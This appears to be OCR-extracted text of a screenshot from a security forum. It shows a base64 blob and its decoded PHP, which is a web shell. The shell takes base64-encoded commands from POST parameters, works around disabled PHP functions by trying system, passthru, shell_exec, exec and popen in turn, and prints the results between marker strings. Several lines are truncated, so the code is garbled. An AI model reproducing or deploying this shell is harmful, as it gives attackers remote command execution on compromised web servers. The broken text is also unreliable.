 QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7ZWNobyAiZGRiYjYiOyRwPWJhc2U2NF9kZWNvZGUoJF9QT1NUWyIweDlhZDRl
@ini_set("display_errors", "0");@set_time_limit(0);echo
"ddbb6";$p=base64_decode($_POST["0x9ad4e8bf2374c"]);$s=base64_decode($_POST["0x796c33c00f1cb"]);$d=dirname($_SERVER["SCRIPT_FILENAME"]);$c=
\"{$s}\"";$r="{$p} {$c}";function
fe($f){$d=explode(",",@ini_get("disable_functions"));if(empty($d)){$d=array();}else{$d=array_map('trim',array_map('strtolower',$d));}return(function_exists($f)&&is_call
runcmd($c){$ret=0;if(fe('system')){@system($c,$ret);}elseif(fe('passthru')){@passthru($c,$ret);}elseif(fe('shell_exec')){print(@shell_exec($c));}elseif(fe('exec')){@exec(
",$o));}elseif (fe('popen')){$fp=@popen($c,'r');while(!@feof($fp)){print(@fgets($fp, 2048));}@pclose($fp);}else{$ret = 127;}return $ret;}$ret=@runcmd($r." 2>&1");print (
"a7025";die();
T00ls